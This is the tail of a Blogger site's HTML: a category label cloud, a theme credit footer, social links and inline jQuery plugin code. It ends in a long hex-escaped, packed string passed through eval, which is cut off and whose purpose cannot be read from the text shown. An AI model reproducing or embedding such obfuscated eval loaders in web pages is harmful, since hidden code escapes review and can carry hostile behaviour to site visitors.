<a dir='ltr' href='http://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5